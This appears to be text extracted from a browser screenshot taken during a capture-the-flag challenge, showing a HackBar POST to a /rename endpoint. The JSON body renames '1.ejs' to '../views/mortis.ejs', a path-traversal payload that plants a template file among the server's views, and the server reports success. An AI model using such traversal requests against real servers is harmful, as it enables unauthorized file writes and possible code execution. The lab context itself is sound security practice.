 不安全 node1.hgame.vidar.club:32438/rename
美观输出
{"message":"文件重命名成功"}
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse 记录器 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL
URL
http://node1.hgame.vidar.club:32438/rename
Use POST method
enctype
application/json
M
Body
{
"oldName":"1.ejs",
"newName":"../views/mortis.ejs"
}